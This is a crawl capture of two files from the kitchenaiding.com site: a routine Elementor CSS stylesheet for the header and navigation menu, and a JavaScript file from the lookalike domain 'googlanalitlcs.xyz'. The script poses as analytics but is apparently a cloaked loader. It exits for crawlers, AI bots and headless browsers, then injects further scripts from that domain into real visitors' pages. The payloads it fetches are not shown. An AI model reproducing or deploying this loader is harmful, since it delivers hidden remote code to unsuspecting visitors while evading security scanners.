

--- FILE ---
content_type: text/css
request_url: https://kitchenaiding.com/wp-content/uploads/elementor/css/post-19262.css?ver=1769818504
body_size: 1050
content:
.elementor-19262 .elementor-element.elementor-element-ee8c288:not(.elementor-motion-effects-element-type-background), .elementor-19262 .elementor-element.elementor-element-ee8c288 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ee8c288{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19262 .elementor-element.elementor-element-ee8c288 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19262 .elementor-element.elementor-element-1184784 > .elementor-widget-container{margin:5px 0px -20px 0px;}.elementor-19262 .elementor-element.elementor-element-1184784{text-align:center;}.elementor-19262 .elementor-element.elementor-element-b962da7{border-style:solid;border-width:0px 0px 1px 0px;border-color:#30302D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19262 .elementor-element.elementor-element-b962da7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19262 .elementor-element.elementor-element-b60d8da > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo-container, .elementor-19262 .elementor-element.elementor-element-539a04c .hfe-caption-width figcaption{text-align:left;}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-19262 .elementor-element.elementor-element-539a04c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-19262 .elementor-element.elementor-element-44ab8dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19262 .elementor-element.elementor-element-44ab8dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19262 .elementor-element.elementor-element-44ab8dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 ul.sub-menu{width:220px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-19262 .elementor-element.elementor-element-ffa9535 a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item{color:#30302D;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item:hover,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item.highlighted,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item:focus{color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu li.menu-item:not(:last-child),
						.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-19262 .elementor-element.elementor-element-69b24b7{width:80%;}.elementor-19262 .elementor-element.elementor-element-44ab8dc{width:20%;}}@media(min-width:768px){.elementor-19262 .elementor-element.elementor-element-69b24b7{width:20%;}.elementor-19262 .elementor-element.elementor-element-44ab8dc{width:80%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=c2616f77bad69e8814e47730d5afa094
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="c2616f77bad69e8814e47730d5afa094";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.ce5de61b7b79.js":"/ext.791c41a85ac5.js");l("/t.5e547907fae1.js","c2616f77bad69e8814e47730d5afa094");})();